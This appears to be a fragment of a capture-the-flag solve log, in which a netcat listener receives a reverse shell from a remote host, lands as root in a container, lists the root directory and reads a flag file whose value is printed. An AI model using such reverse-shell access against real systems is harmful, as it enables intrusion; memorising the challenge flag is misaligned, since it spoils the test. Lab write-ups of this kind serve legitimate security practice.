 $ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 110.42.247.147 37072
bash: cannot set terminal process group (1): Inappropriate ioctl fo
bash: no job control in this shell
root@e7f459e884764783:/app# ls /
ls /
app
bin
boot
dev
docker-entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@e7f459e884764783:/app# cat /flag
cat /flag
NSSCTF{a21350d7-d698-47b5-a7cf-4404cbe8c20c}